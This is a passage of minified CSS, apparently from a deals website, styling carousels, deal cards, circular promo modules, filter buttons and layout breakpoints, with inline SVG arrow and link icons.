.slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}.hero{text-align:center;background-position:center center;background-size:cover;height:240px;position:relative}@media only screen and (max-width:767px){.hero{height:160px;overflow:hidden}}.collection-description{max-width:568px;text-align:left;margin:30px auto}@media only screen and (max-width:767px){.collection-description{margin:10px auto!important}}.cs .border-before::before{border-top:1px solid #e1e1e1;content:'';display:block;height:1px;margin:0 auto 15px}.cs #headline-section{margin-bottom:15px}.cs .heroonly{margin-top:20px}@media only screen and (max-width:767px){.cs .heroonly{margin-top:0}}@media only screen and (max-width:767px){.cs .heroonly:not(.map-view){margin-bottom:10px;margin-top:15px}}.cs .nav-results:not(.hidden)~.heroonly{margin-top:0}.city-select{margin-bottom:10px}@media only screen and (min-width:768px){.city-select{display:inline-block;margin-bottom:0;margin-right:5px;width:240px}}@media only screen and (min-width:1279px){.city-select{float:left;width:auto}}@media only screen and (min-width:768px){.sort-select{display:inline-block;margin-left:5px;width:240px}}@media only screen and (min-width:1279px){.sort-select{float:right;width:auto}}.map-city-selection{text-align:center;margin-bottom:15px}.map-city-selection .h5{margin-bottom:5px}.map-city-selection .city-select{float:none!important;margin:0!important;width:auto!important}.circle{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#fff;-webkit-font-smoothing:antialiased;height:200px;top:20px;width:200px}@media only screen and (max-width:767px){.circle{height:180px;top:-10px;width:180px}}.circle::before{border-radius:50%;background:#0276ee;content:'';display:block;height:0;left:0;opacity:.8;padding-bottom:100%;position:absolute;top:0;width:100%}.circle .circle-headline{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-bottom:5px;width:80%;z-index:1}.circle .circle-headline hr{margin:10px}.circle .circle-footer{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:10%;z-index:1}@media only screen and (max-width:767px){.circle .circle-footer{display:none}}.circle .circle-footer a{display:inline-block;vertical-align:middle;margin:0 5px}.deal-module{position:relative}.cssanimations .deal-module .deal-img{overflow:hidden}.cssanimations .deal-module .deal-img::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deal-module .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);width:42px;height:25px;background-size:42px 25px}.cssanimations .deal-module .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module.deal-module--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module>a:hover .deal-img::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.cssanimations .deal-module>a:hover .deal-img::before{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(20px,-50%);transform:translate(20px,-50%);opacity:1}.cssanimations .deal-module>a:hover .deal-img .linkout{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);opacity:1}.deals-group{margin-top:15px}.deals-group .deal-img{position:relative;width:100%;max-width:100%;overflow:hidden}.deals-group .deal-img a{display:block}.deals-group .deal-info{*zoom:1;padding-top:8px}.deals-group .deal-info::before,.deals-group .deal-info::after{content:" ";font-size:0;display:table}.deals-group .deal-info::after{clear:both}.deals-group .deal-price{float:left;height:58px;line-height:1.3!important;text-align:right;white-space:nowrap;color:#919191}.deals-group .deal-price a,.deals-group .deal-price>span{display:block}.deals-group .deal-price .price-extension{display:block;text-transform:uppercase;font-size:12px}.deals-group .deal-price:not(:empty){padding-right:10px!important}@media only screen and (min-width:768px){.deals-group .deal-price{height:41px}}.deals-group a .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group a .deal-price:hover,.deals-group a .deal-price:focus{outline:0}.deals-group a .deal-price:active{outline:0}.deals-group .deal-headline{line-height:1.3!important}.deals-group .deal-headline a,.deals-group .deal-headline>span{display:block;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-headline a:hover,.deals-group .deal-headline a:focus,.deals-group .deal-headline>span:hover,.deals-group .deal-headline>span:focus{outline:0}.deals-group .deal-headline a:active,.deals-group .deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-headline a,.deals-group .deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-meta a,.deals-group .deal-meta>span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-meta a:hover,.deals-group .deal-meta a:focus,.deals-group .deal-meta>span:hover,.deals-group .deal-meta>span:focus{outline:0}.deals-group .deal-meta a:active,.deals-group .deal-meta>span:active{outline:0}.deals-group .deal-when{margin:0}.deals-group .deal-when a,.deals-group .deal-when>span{display:block;color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-when a:hover,.deals-group .deal-when a:focus,.deals-group .deal-when>span:hover,.deals-group .deal-when>span:focus{outline:0}.deals-group .deal-when a:active,.deals-group .deal-when>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-when a,.deals-group .deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-lead{display:none;margin-top:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-lead:hover,.deals-group .deal-lead:focus{outline:0}.deals-group .deal-lead:active{outline:0}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px}@media only screen and (max-width:767px){.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:relative;left:20px;margin-left:-12px;margin-top:-3px}}@media only screen and (min-width:768px){.deals-group .deal-module--linkout .deal-headline a,.deals-group .deal-module--linkout .deal-headline>span{position:relative;padding-right:14px}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0}}.deals-group .td-layout .deal-price{float:none;height:auto!important}.deals-group .td-layout .deal-headline,.deals-group .td-layout .deal-meta,.deals-group .td-layout .deal-when{display:table;table-layout:fixed;width:100%}.deals-group .circle-module,.deals-group .mkt-module{position:relative;overflow:hidden}.deals-group .circle-module a,.deals-group .mkt-module a{display:block}.deals-group .circle-module a:link,.deals-group .circle-module a:visited,.deals-group .circle-module a:hover,.deals-group .circle-module a:active,.deals-group .circle-module a:focus,.deals-group .mkt-module a:link,.deals-group .mkt-module a:visited,.deals-group .mkt-module a:hover,.deals-group .mkt-module a:active,.deals-group .mkt-module a:focus{text-decoration:none}.deals-group .circle-module .circle-img,.deals-group .mkt-module .mkt-img{position:relative;width:100%;max-width:100%;height:100%;min-height:210px;overflow:hidden}.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{height:100%;min-width:420px;min-height:210px}@media only screen and (max-width:767px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}}@media only screen and (min-width:768px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{min-width:440px;min-height:220px;margin-left:-15%;margin-right:-15%}}.deals-group .circle-module .circle-img .tzsg-img-container img,.deals-group .mkt-module .mkt-img .tzsg-img-container img{position:absolute;top:0;bottom:auto;left:auto;right:auto;height:auto}.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:49.5%;width:calc(50% - 20px);min-width:190px;height:90.5%;height:calc(100% - 20px)}@media only screen and (min-width:768px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:210px;height:210px}}@media only screen and (min-width:1024px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:200px;height:200px}}@media only screen and (min-width:1279px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:240px;height:240px}}.deals-group .circle-module .circle-primary::before,.deals-group .circle-module .circle-secondary::before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:0;padding-bottom:100%;border-radius:50%;-webkit-transition:-webkit-transform .3s ease,opacity .3s ease;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.deals-group .circle-module .circle-primary{color:#fff;-webkit-font-smoothing:antialiased}.deals-group .circle-module .circle-primary::before{background:#0276ee;opacity:.8}.deals-group .circle-module .circle-secondary{color:#000}.deals-group .circle-module .circle-secondary::before{background:#fff;opacity:.95}.deals-group .circle-module .circle-secondary .circle-footer{color:#0276ee}.deals-group .circle-module .circle-header{position:absolute;z-index:1;bottom:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;padding:5px 0;text-align:center;border-bottom:1px solid #ffed20}.deals-group .circle-module .circle-headline{position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;margin:0;padding:0 10%;text-align:center;line-height:1.25}.deals-group .circle-module .circle-footer{position:absolute;z-index:1;top:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;text-align:center}.deals-group .mkt-module .mkt-img::after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;opacity:.3}.deals-group .mkt-module .mkt-info{position:absolute;z-index:2;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;padding:0 20px;overflow:hidden;text-align:center}.deals-group .mkt-module .mkt-module a{display:block}.deals-group .mkt-module .mkt-header{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin-bottom:5px;color:#fff;-webkit-font-smoothing:antialiased}.deals-group .mkt-module .mkt-headline{color:#ffed20;line-height:1.15}@media only screen and (min-width:1279px){.deals-group{margin-top:20px}}.deals-group ul{list-style:none;margin:0;padding:0}@media only screen and (min-width:768px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-16px}.deals-group ul li{float:left;margin-left:16px;width:calc(50% - 16px)}}@media only screen and (min-width:1024px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}.deals-group ul li{margin-bottom:20px}@media only screen and (min-width:768px){.deals-group ul li{height:288px;margin-bottom:16px;overflow:hidden}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{margin-left:0;margin-right:0;min-height:248px;min-width:496px}}@media only screen and (min-width:1024px){.deals-group ul li{height:312px;margin-bottom:20px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:312px;min-width:624px}}@media only screen and (min-width:1279px){.deals-group ul li{height:376px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:376px;min-width:752px}}.deals-group ul li h3.most-popular{font-size:24px}.deal-module--noimg{border-top:1px solid #e1e1e1;height:auto!important;width:100%!important}@media only screen and (min-width:768px){.deal-module--noimg{margin-bottom:40px;padding-top:40px;text-align:left}.deal-module--noimg:first-child{border-top:0 none}.deal-module--noimg .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deal-module--noimg .deal-details{float:left}}@media only screen and (max-width:767px){.deal-module--noimg{padding-top:20px}.deal-module--noimg .deal-price{height:auto}.deal-module--noimg .deal-meta,.deal-module--noimg .deal-headline{clear:both}}.deal-module--noimg a{color:#000}.deal-module--noimg .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;text-align:left}.deal-module--noimg .deal-price:hover,.deal-module--noimg .deal-price:focus{outline:0}.deal-module--noimg .deal-price:active{outline:0}.deal-module--noimg .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deal-module--noimg .deal-when:hover,.deal-module--noimg .deal-when:focus{outline:0}.deal-module--noimg .deal-when:active{outline:0}@media only screen and (min-width:768px){.deal-module--noimg .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deal-module--noimg .deal-when:empty{display:none}.deals-group-no-images a{color:#000}.deals-group-no-images ul{list-style:none;margin:0;padding:0}.deals-group-no-images li{border-top:1px solid #e1e1e1;margin-bottom:20px;padding-top:20px;position:relative}@media only screen and (min-width:768px){.deals-group-no-images li{margin-bottom:40px;padding-top:40px;text-align:left}.deals-group-no-images li:first-child{border-top:0 none}.deals-group-no-images li .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deals-group-no-images li .deal-details{float:left}}.deals-group-no-images li .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-price:hover,.deals-group-no-images li .deal-price:focus{outline:0}.deals-group-no-images li .deal-price:active{outline:0}.deals-group-no-images li .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-when:hover,.deals-group-no-images li .deal-when:focus{outline:0}.deals-group-no-images li .deal-when:active{outline:0}@media only screen and (min-width:768px){.deals-group-no-images li .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group-no-images li .deal-when:empty{display:none}.show-more-button{clear:both;margin-top:10px;text-align:center}.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:1024px){.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}}.show-more-button a{background:#fff;border:1px solid #0276ee;border-radius:20px;color:#0276ee;cursor:pointer;display:inline-block;font-size:14px;height:40px;line-height:38px;padding:0 20px;text-transform:uppercase}.popular.ribbon{position:absolute;right:0;top:15px}.result-filters{margin-top:10px;width:auto!important}@media only screen and (min-width:1279px){.result-filters{display:inline-block;margin-top:5px}}@media only screen and (max-width:767px){.result-filters{clear:both}}.result-filters>button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:none;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid transparent;background:0 0}.result-filters>button:disabled{cursor:default}.result-filters>button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.result-filters>button:hover:not(:disabled){border-color:#0276ee;background:0 0;color:#0276ee}.result-filters>button:disabled{opacity:.5;border-color:#c1c1c1;color:#919191}.result-filters>button.hidden{display:none}.result-filters>button.primary{background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.primary:hover:not(:disabled){background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.disabled{background:#fff;border-color:transparent;color:#919191;cursor:default}.result-filters>button.disabled:hover:not(:disabled){background:#fff;border-color:transparent;color:#919191}.fd-mantle{position:relative}@media only screen and (min-width:768px){.fd-mantle{*zoom:1;width:100%;min-width:280px;max-width:568px;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.fd-mantle::before,.fd-mantle::after{content:" ";font-size:0;display:table}.fd-mantle::after{clear:both}}@media only screen and (min-width:768px) and (min-width:768px){.fd-mantle{max-width:768px;padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px) and 